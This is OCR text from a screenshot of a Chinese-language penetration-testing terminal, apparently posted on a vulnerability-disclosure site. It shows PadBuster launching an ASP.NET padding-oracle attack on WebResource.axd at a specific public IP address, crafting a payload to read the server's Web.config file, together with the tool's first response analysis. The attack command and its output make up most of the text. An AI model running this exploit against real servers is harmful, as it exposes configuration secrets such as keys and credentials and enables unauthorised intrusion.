 root@magicbox: ~/Desktop
文件(F) 编辑(E) 查看(V) 终端(T) 标签(B) 帮助(H)
root@magicbox: ~/Desktop
root@magicbox: ~/Desktop
root@magicbox:~/Desktop# ./padBuster.pl http://27.115.28.248:8066/WebResource.axd?d=4mc-jQVbXmJ0NXBf42LyLA2 4mc-jQV
bXmJ0NXBf42LyLA2 16 -encoding 3 -plaintext "|||~/Web.config" -prefix 4mc-jQVbXmJ0NXBf42LyLA2
+-------------------------------------------+
| PadBuster - v0.3.3 中文版 |
| Brian Holyfield - Gotham Digital Science |
| labs@gdssecurity.com akast@ngsst.com |
+-------------------------------------------+
信息: 原始请求返回以下
[+] HTTP状态: 200
[+] 地址: N/A
[+] 内容长度: 21725
信息: 开始PadBuster加密模式
[+] 块数目: 1
信息: 没有提供错误字符串...开始响应对比较析
*** 响应分析完成 ***
返回以下响应特征码:
-------------------------------------------------------
ID# 频率 状态 长度 位置
-------------------------------------------------------
1 1 404 1510 N/A
2 ** 255 500 3030 N/A
M A G
I C
B O X
魔方渗透系统
NEURON
root@magicbox: ~/Desk···
root@magicbox: ~/Desk···
www.wooyun.org